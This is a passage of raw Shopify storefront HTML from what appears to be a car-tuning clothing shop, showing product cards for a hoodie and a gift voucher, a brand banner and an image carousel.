                  aria-labelledby="quick-add-template--25718588342537__featured_collection_EUfUgD15426910847241-submit title-template--25718588342537__featured_collection_EUfUgD-15426910847241"
                  data-product-url="/en/products/unisex-oversize-hoodie-cherry-gtr"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-15426910847241" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Cherry GTR - Premium Oversized Hoodie"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-15426910847241"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-15426910847241" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top center"><span
              id="Badge-template--25718588342537__featured_collection_EUfUgD-15426910847241"
              class="badge badge--bottom-left color-background-2"
            >
              14%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:14;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//tuningislife.de/cdn/shop/files/3_116a2778-0223-4ff7-b74d-4207613f3aa7.png?v=1763283194&width=165 165w,//tuningislife.de/cdn/shop/files/3_116a2778-0223-4ff7-b74d-4207613f3aa7.png?v=1763283194&width=360 360w,//tuningislife.de/cdn/shop/files/3_116a2778-0223-4ff7-b74d-4207613f3aa7.png?v=1763283194&width=533 533w,//tuningislife.de/cdn/shop/files/3_116a2778-0223-4ff7-b74d-4207613f3aa7.png?v=1763283194&width=720 720w,//tuningislife.de/cdn/shop/files/3_116a2778-0223-4ff7-b74d-4207613f3aa7.png?v=1763283194&width=940 940w,//tuningislife.de/cdn/shop/files/3_116a2778-0223-4ff7-b74d-4207613f3aa7.png?v=1763283194&width=1066 1066w,//tuningislife.de/cdn/shop/files/3_116a2778-0223-4ff7-b74d-4207613f3aa7.png?v=1763283194 1080w
                "
                src="//tuningislife.de/cdn/shop/files/3_116a2778-0223-4ff7-b74d-4207613f3aa7.png?v=1763283194&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="TuningIsLife - Gutschein"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-template--25718588342537__featured_collection_EUfUgD15424219283721-image'
              >
              
<img
                  srcset="//tuningislife.de/cdn/shop/files/4_89c26632-9c88-4c49-92b1-ee3c4677631c.png?v=1763283199&width=165 165w,//tuningislife.de/cdn/shop/files/4_89c26632-9c88-4c49-92b1-ee3c4677631c.png?v=1763283199&width=360 360w,//tuningislife.de/cdn/shop/files/4_89c26632-9c88-4c49-92b1-ee3c4677631c.png?v=1763283199&width=533 533w,//tuningislife.de/cdn/shop/files/4_89c26632-9c88-4c49-92b1-ee3c4677631c.png?v=1763283199&width=720 720w,//tuningislife.de/cdn/shop/files/4_89c26632-9c88-4c49-92b1-ee3c4677631c.png?v=1763283199&width=940 940w,//tuningislife.de/cdn/shop/files/4_89c26632-9c88-4c49-92b1-ee3c4677631c.png?v=1763283199&width=1066 1066w,//tuningislife.de/cdn/shop/files/4_89c26632-9c88-4c49-92b1-ee3c4677631c.png?v=1763283199 1080w
                  "
                  src="//tuningislife.de/cdn/shop/files/4_89c26632-9c88-4c49-92b1-ee3c4677631c.png?v=1763283199&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/tuningislife-geschenkgutschein"
                id="StandardCardNoMediaLink-template--25718588342537__featured_collection_EUfUgD-15424219283721"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25718588342537__featured_collection_EUfUgD-15424219283721 NoMediaStandardBadge-template--25718588342537__featured_collection_EUfUgD-15424219283721"
              >
                TuningIsLife - Gutschein
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25718588342537__featured_collection_EUfUgD-15424219283721"
            
          >
            <a
              href="/en/products/tuningislife-geschenkgutschein"
              id="CardLink-template--25718588342537__featured_collection_EUfUgD-15424219283721"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25718588342537__featured_collection_EUfUgD-15424219283721 Badge-template--25718588342537__featured_collection_EUfUgD-15424219283721"
            >
              TuningIsLife - Gutschein
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.64 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.64 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(1503)</span>
                <span class="visually-hidden">1503
                  total reviews</span>
              </p>


<div
  class="
    price price-template--25718588342537__featured_collection_EUfUgD
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From €15,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From €15,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €150,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-15424219283721">
                <button
                  id="quick-add-template--25718588342537__featured_collection_EUfUgD15424219283721-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25718588342537__featured_collection_EUfUgD15424219283721-submit title-template--25718588342537__featured_collection_EUfUgD-15424219283721"
                  data-product-url="/en/products/tuningislife-geschenkgutschein"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-15424219283721" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for TuningIsLife - Gutschein"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-15424219283721"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-15424219283721" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top center"><span
              id="Badge-template--25718588342537__featured_collection_EUfUgD-15424219283721"
              class="badge badge--bottom-left color-background-2"
            >
              90%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                
</ul>
          </div>
          <div class="splide__dots-and-arrows">
            <ul class="splide__pagination"></ul>
            <div class="splide__arrows"></div>
          </div>
        </div>
        
          </splide-component>
        
      </div>
    </div></div>
</div>


<style> #shopify-section-template--25718588342537__featured_collection_EUfUgD h2 {margin-bottom: -6px;} </style></section><section id="shopify-section-template--25718588342537__rich_text_gfDLTm" class="shopify-section section"><style data-shopify>.section-template--25718588342537__rich_text_gfDLTm-padding {
    padding-top: 0px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25718588342537__rich_text_gfDLTm-padding {
      padding-top: 0px;
      padding-bottom: 12px;
    }
  }
  
    .section-template--25718588342537__rich_text_gfDLTm-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--25718588342537__rich_text_gfDLTm.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--25718588342537__rich_text_gfDLTm gradient rich-text--full-width content-container--full-width section-template--25718588342537__rich_text_gfDLTm-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                <em>TuningIsLife.de</em>
              </h2>
            <div class="rich-text__text rte" >
                <p><em>MORE THAN JUST A CLOTHING BRAND</em></p>
              </div></div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--25718588342537__image_slider_ctxJgf" class="shopify-section section"><style data-shopify>.section-template--25718588342537__image_slider_ctxJgf-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .section-template--25718588342537__image_slider_ctxJgf-padding .image-slide {
    border-radius: 8px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25718588342537__image_slider_ctxJgf-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .section-template--25718588342537__image_slider_ctxJgf-padding .image-slide {
      border-radius: 8px;
    }
  }

  .color-scheme-template--25718588342537__image_slider_ctxJgf.color-custom {
    --color-background: 81, 81, 81;
    --gradient-background: #515151;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="section-template--25718588342537__image_slider_ctxJgf-padding color-scheme-template--25718588342537__image_slider_ctxJgf color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
    <splide-component
      data-type='loop'
      data-autoplay='true'
      data-autoplay-speed='2'
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop='4'
      data-per-move-desktop='1'
      data-gap-desktop='28'
      data-side-padding-desktop='90'
      data-padding-calc-desktop='true'
      data-slides-mobile='2'
      data-per-move-mobile='1'
      data-gap-mobile='12'
      data-side-padding-mobile='24'
      data-padding-calc-mobile='true'
      
      data-image-slider='true'
      data-pause-videos='true'
      style='--columns-desktop:4;--columns-mobile:2;--gap-desktop:28px;--gap-mobile:12px;'
    >
      <div 
        class='splide splide--precalc-width splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-hidden splide--mobile-arrows-hidden'
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 0;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
<img src="//tuningislife.de/cdn/shop/files/5_1ed123cd-8aea-40e9-81a6-91715e18611f.jpg?v=1753113404&amp;width=3840" alt="" srcset="//tuningislife.de/cdn/shop/files/5_1ed123cd-8aea-40e9-81a6-91715e18611f.jpg?v=1753113404&amp;width=375 375w, //tuningislife.de/cdn/shop/files/5_1ed123cd-8aea-40e9-81a6-91715e18611f.jpg?v=1753113404&amp;width=550 550w, //tuningislife.de/cdn/shop/files/5_1ed123cd-8aea-40e9-81a6-91715e18611f.jpg?v=1753113404&amp;width=750 750w, //tuningislife.de/cdn/shop/files/5_1ed123cd-8aea-40e9-81a6-91715e18611f.jpg?v=1753113404&amp;width=1100 1100w, //tuningislife.de/cdn/shop/files/5_1ed123cd-8aea-40e9-81a6-91715e18611f.jpg?v=1753113404&amp;width=1500 1500w, //tuningislife.de/cdn/shop/files/5_1ed123cd-8aea-40e9-81a6-91715e18611f.jpg?v=1753113404&amp;width=1780 1780w, //tuningislife.de/cdn/shop/files/5_1ed123cd-8aea-40e9-81a6-91715e18611f.jpg?v=1753113404&amp;width=2000 2000w, //tuningislife.de/cdn/shop/files/5_1ed123cd-8aea-40e9-81a6-91715e18611f.jpg?v=1753113404&amp;width=3000 3000w, //tuningislife.de/cdn/shop/files/5_1ed123cd-8aea-40e9-81a6-91715e18611f.jpg?v=1753113404&amp;width=3840 3840w" height="1080.0" loading="lazy" sizes="(min-width: 1400px)
                            325px, (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 1;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
<img src="//tuningislife.de/cdn/shop/files/26_36e2fe3f-3d1c-49df-8f0c-0634b1596ab7.jpg?v=1753113414&amp;width=3840" alt="" srcset="//tuningislife.de/cdn/shop/files/26_36e2fe3f-3d1c-49df-8f0c-0634b1596ab7.jpg?v=1753113414&amp;width=375 375w, //tuningislife.de/cdn/shop/files/26_36e2fe3f-3d1c-49df-8f0c-0634b1596ab7.jpg?v=1753113414&amp;width=550 550w, //tuningislife.de/cdn/shop/files/26_36e2fe3f-3d1c-49df-8f0c-0634b1596ab7.jpg?v=1753113414&amp;width=750 750w, //tuningislife.de/cdn/shop/files/26_36e2fe3f-3d1c-49df-8f0c-0634b1596ab7.jpg?v=1753113414&amp;width=1100 1100w, //tuningislife.de/cdn/shop/files/26_36e2fe3f-3d1c-49df-8f0c-0634b1596ab7.jpg?v=1753113414&amp;width=1500 1500w, //tuningislife.de/cdn/shop/files/26_36e2fe3f-3d1c-49df-8f0c-0634b1596ab7.jpg?v=1753113414&amp;width=1780 1780w, //tuningislife.de/cdn/shop/files/26_36e2fe3f-3d1c-49df-8f0c-0634b1596ab7.jpg?v=1753113414&amp;width=2000 2000w, //tuningislife.de/cdn/shop/files/26_36e2fe3f-3d1c-49df-8f0c-0634b1596ab7.jpg?v=1753113414&amp;width=3000 3000w, //tuningislife.de/cdn/shop/files/26_36e2fe3f-3d1c-49df-8f0c-0634b1596ab7.jpg?v=1753113414&amp;width=3840 3840w" height="1080.0" loading="lazy" sizes="(min-width: 1400px)
                            325px, (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 2;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
<img src="//tuningislife.de/cdn/shop/files/40_c9f2db68-8a0b-4a26-8441-0c118b46092a.jpg?v=1753113420&amp;width=3840" alt="" srcset="//tuningislife.de/cdn/shop/files/40_c9f2db68-8a0b-4a26-8441-0c118b46092a.jpg?v=1753113420&amp;width=375 375w, //tuningislife.de/cdn/shop/files/40_c9f2db68-8a0b-4a26-8441-0c118b46092a.jpg?v=1753113420&amp;width=550 550w, //tuningislife.de/cdn/shop/files/40_c9f2db68-8a0b-4a26-8441-0c118b46092a.jpg?v=1753113420&amp;width=750 750w, //tuningislife.de/cdn/shop/files/40_c9f2db68-8a0b-4a26-8441-0c118b46092a.jpg?v=1753113420&amp;width=1100 1100w, //tuningislife.de/cdn/shop/files/40_c9f2db68-8a0b-4a26-8441-0c118b46092a.jpg?v=1753113420&amp;width=1500 1500w, //tuningislife.de/cdn/shop/files/40_c9f2db68-8a0b-4a26-8441-0c118b46092a.jpg?v=1753113420&amp;width=1780 1780w, //tuningislife.de/cdn/shop/files/40_c9f2db68-8a0b-4a26-8441-0c118b46092a.jpg?v=1753113420&amp;width=2000 2000w, //tuningislife.de/cdn/shop/files/40_c9f2db68-8a0b-4a26-8441-0c118b46092a.jpg?v=1753113420&amp;width=3000 3000w, //tuningislife.de/cdn/shop/files/40_c9f2db68-8a0b-4a26-8441-0c118b46092a.jpg?v=1753113420&amp;width=3840 3840w" height="1080.0" loading="lazy" sizes="(min-width: 1400px)
                            325px, (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 3;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
<img src="//tuningislife.de/cdn/shop/files/8_4c8395af-cc7f-4dbe-86fc-4d563d576e78.jpg?v=1753113429&amp;width=3840" alt="" srcset="//tuningislife.de/cdn/shop/files/8_4c8395af-cc7f-4dbe-86fc-4d563d576e78.jpg?v=1753113429&amp;width=375 375w, //tuningislife.de/cdn/shop/files/8_4c8395af-cc7f-4dbe-86fc-4d563d576e78.jpg?v=1753113429&amp;width=550 550w, //tuningislife.de/cdn/shop/files/8_4c8395af-cc7f-4dbe-86fc-4d563d576e78.jpg?v=1753113429&amp;width=750 750w, //tuningislife.de/cdn/shop/files/8_4c8395af-cc7f-4dbe-86fc-4d563d576e78.jpg?v=1753113429&amp;width=1100 1100w, //tuningislife.de/cdn/shop/files/8_4c8395af-cc7f-4dbe-86fc-4d563d576e78.jpg?v=1753113429&amp;width=1500 1500w, //tuningislife.de/cdn/shop/files/8_4c8395af-cc7f-4dbe-86fc-4d563d576e78.jpg?v=1753113429&amp;width=1780 1780w, //tuningislife.de/cdn/shop/files/8_4c8395af-cc7f-4dbe-86fc-4d563d576e78.jpg?v=1753113429&amp;width=2000 2000w, //tuningislife.de/cdn/shop/files/8_4c8395af-cc7f-4dbe-86fc-4d563d576e78.jpg?v=1753113429&amp;width=3000 3000w, //tuningislife.de/cdn/shop/files/8_4c8395af-cc7f-4dbe-86fc-4d563d576e78.jpg?v=1753113429&amp;width=3840 3840w" height="1080.0" loading="lazy" sizes="(min-width: 1400px)
                            325px, (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 4;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
<img src="//tuningislife.de/cdn/shop/files/13_ae8a144a-a3a5-45b1-ad72-0d8da428b862.jpg?v=1753113438&amp;width=3840" alt="" srcset="//tuningislife.de/cdn/shop/files/13_ae8a144a-a3a5-45b1-ad72-0d8da428b862.jpg?v=1753113438&amp;width=375 375w, //tuningislife.de/cdn/shop/files/13_ae8a144a-a3a5-45b1-ad72-0d8da428b862.jpg?v=1753113438&amp;width=550 550w, //tuningislife.de/cdn/shop/files/13_ae8a144a-a3a5-45b1-ad72-0d8da428b862.jpg?v=1753113438&amp;width=750 750w, //tuningislife.de/cdn/shop/files/13_ae8a144a-a3a5-45b1-ad72-0d8da428b862.jpg?v=1753113438&amp;width=1100 1100w, //tuningislife.de/cdn/shop/files/13_ae8a144a-a3a5-45b1-ad72-0d8da428b862.jpg?v=1753113438&amp;width=1500 1500w, //tuningislife.de/cdn/shop/files/13_ae8a144a-a3a5-45b1-ad72-0d8da428b862.jpg?v=1753113438&amp;width=1780 1780w, //tuningislife.de/cdn/shop/files/13_ae8a144a-a3a5-45b1-ad72-0d8da428b862.jpg?v=1753113438&amp;width=2000 2000w, //tuningislife.de/cdn/shop/files/13_ae8a144a-a3a5-45b1-ad72-0d8da428b862.jpg?v=1753113438&amp;width=3000 3000w, //tuningislife.de/cdn/shop/files/13_ae8a144a-a3a5-45b1-ad72-0d8da428b862.jpg?v=1753113438&amp;width=3840 3840w" height="1080.0" loading="lazy" sizes="(min-width: 1400px)
                            325px, (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 5;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
<img src="//tuningislife.de/cdn/shop/files/39_c221e08e-102b-414e-8299-3610ff7abb38.jpg?v=1753113447&amp;width=3840" alt="" srcset="//tuningislife.de/cdn/shop/files/39_c221e08e-102b-414e-8299-3610ff7abb38.jpg?v=1753113447&amp;width=375 375w, //tuningislife.de/cdn/shop/files/39_c221e08e-102b-414e-8299-3610ff7abb38.jpg?v=1753113447&amp;width=550 550w, //tuningislife.de/cdn/shop/files/39_c221e08e-102b-414e-8299-3610ff7abb38.jpg?v=1753113447&amp;width=750 750w, //tuningislife.de/cdn/shop/files/39_c221e08e-102b-414e-8299-3610ff7abb38.jpg?v=1753113447&amp;width=1100 1100w, //tuningislife.de/cdn/shop/files/39_c221e08e-102b-414e-8299-3610ff7abb38.jpg?v=1753113447&amp;width=1500 1500w, //tuningislife.de/cdn/shop/files/39_c221e08e-102b-414e-8299-3610ff7abb38.jpg?v=1753113447&amp;width=1780 1780w, //tuningislife.de/cdn/shop/files/39_c221e08e-102b-414e-8299-3610ff7abb38.jpg?v=1753113447&amp;width=2000 2000w, //tuningislife.de/cdn/shop/files/39_c221e08e-102b-414e-8299-3610ff7abb38.jpg?v=1753113447&amp;width=3000 3000w, //tuningislife.de/cdn/shop/files/39_c221e08e-102b-414e-8299-3610ff7abb38.jpg?v=1753113447&amp;width=3840 3840w" height="1080.0" loading="lazy" sizes="(min-width: 1400px)
                            325px, (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 6;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
<img src="//tuningislife.de/cdn/shop/files/28_4f52e6fb-ad1b-4467-bc18-8ecd9d4254d1.jpg?v=1753113455&amp;width=3840" alt="" srcset="//tuningislife.de/cdn/shop/files/28_4f52e6fb-ad1b-4467-bc18-8ecd9d4254d1.jpg?v=1753113455&amp;width=375 375w, //tuningislife.de/cdn/shop/files/28_4f52e6fb-ad1b-4467-bc18-8ecd9d4254d1.jpg?v=1753113455&amp;width=550 550w, //tuningislife.de/cdn/shop/files/28_4f52e6fb-ad1b-4467-bc18-8ecd9d4254d1.jpg?v=1753113455&amp;width=750 750w, //tuningislife.de/cdn/shop/files/28_4f52e6fb-ad1b-4467-bc18-8ecd9d4254d1.jpg?v=1753113455&amp;width=1100 1100w, //tuningislife.de/cdn/shop/files/28_4f52e6fb-ad1b-4467-bc18-8ecd9d4254d1.jpg?v=1753113455&amp;width=1500 1500w, //tuningislife.de/cdn/shop/files/28_4f52e6fb-ad1b-4467-bc18-8ecd9d4254d1.jpg?v=1753113455&amp;width=1780 1780w, //tuningislife.de/cdn/shop/files/28_4f52e6fb-ad1b-4467-bc18-8ecd9d4254d1.jpg?v=1753113455&amp;width=2000 2000w, //tuningislife.de/cdn/shop/files/28_4f52e6fb-ad1b-4467-bc18-8ecd9d4254d1.jpg?v=1753113455&amp;width=3000 3000w, //tuningislife.de/cdn/shop/files/28_4f52e6fb-ad1b-4467-bc18-8ecd9d4254d1.jpg?v=1753113455&amp;width=3840 3840w" height="1080.0" loading="lazy" sizes="(min-width: 1400px)
                            325px, (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 7;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
<img src="//tuningislife.de/cdn/shop/files/30_f3ad1230-1a53-49a6-be08-26c058c174b9.jpg?v=1753113465&amp;width=3840" alt="" srcset="//tuningislife.de/cdn/shop/files/30_f3ad1230-1a53-49a6-be08-26c058c174b9.jpg?v=1753113465&amp;width=375 375w, //tuningislife.de/cdn/shop/files/30_f3ad1230-1a53-49a6-be08-26c058c174b9.jpg?v=1753113465&amp;width=550 550w, //tuningislife.de/cdn/shop/files/30_f3ad1230-1a53-49a6-be08-26c058c174b9.jpg?v=1753113465&amp;width=750 750w, //tuningislife.de/cdn/shop/files/30_f3ad1230-1a53-49a6-be08-26c058c174b9.jpg?v=1753113465&amp;width=1100 1100w, //tuningislife.de/cdn/shop/files/30_f3ad1230-1a53-49a6-be08-26c058c174b9.jpg?v=1753113465&amp;width=1500 1500w, //tuningislife.de/cdn/shop/files/30_f3ad1230-1a53-49a6-be08-26c058c174b9.jpg?v=1753113465&amp;width=1780 1780w, //tuningislife.de/cdn/shop/files/30_f3ad1230-1a53-49a6-be08-26c058c174b9.jpg?v=1753113465&amp;width=2000 2000w, //tuningislife.de/cdn/shop/files/30_f3ad1230-1a53-49a6-be08-26c058c174b9.jpg?v=1753113465&amp;width=3000 3000w, //tuningislife.de/cdn/shop/files/30_f3ad1230-1a53-49a6-be08-26c058c174b9.jpg?v=1753113465&amp;width=3840 3840w" height="1080.0" loading="lazy" sizes="(min-width: 1400px)
                            325px, (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 8;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
<img src="//tuningislife.de/cdn/shop/files/15_a5958823-97e2-40d7-9f08-1644d9d87091.jpg?v=1753113472&amp;width=3840" alt="" srcset="//tuningislife.de/cdn/shop/files/15_a5958823-97e2-40d7-9f08-1644d9d87091.jpg?v=1753113472&amp;width=375 375w, //tuningislife.de/cdn/shop/files/15_a5958823-97e2-40d7-9f08-1644d9d87091.jpg?v=1753113472&amp;width=550 550w, //tuningislife.de/cdn/shop/files/15_a5958823-97e2-40d7-9f08-1644d9d87091.jpg?v=1753113472&amp;width=750 750w, //tuningislife.de/cdn/shop/files/15_a5958823-97e2-40d7-9f08-1644d9d87091.jpg?v=1753113472&amp;width=1100 1100w, //tuningislife.de/cdn/shop/files/15_a5958823-97e2-40d7-9f08-1644d9d87091.jpg?v=1753113472&amp;width=1500 1500w, //tuningislife.de/cdn/shop/files/15_a5958823-97e2-40d7-9f08-1644d9d87091.jpg?v=1753113472&amp;width=1780 1780w, //tuningislife.de/cdn/shop/files/15_a5958823-97e2-40d7-9f08-1644d9d87091.jpg?v=1753113472&amp;width=2000 2000w, //tuningislife.de/cdn/shop/files/15_a5958823-97e2-40d7-9f08-1644d9d87091.jpg?v=1753113472&amp;width=3000 3000w, //tuningislife.de/cdn/shop/files/15_a5958823-97e2-40d7-9f08-1644d9d87091.jpg?v=1753113472&amp;width=3840 3840w" height="1080.0" loading="lazy" sizes="(min-width: 1400px)
                            325px, (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


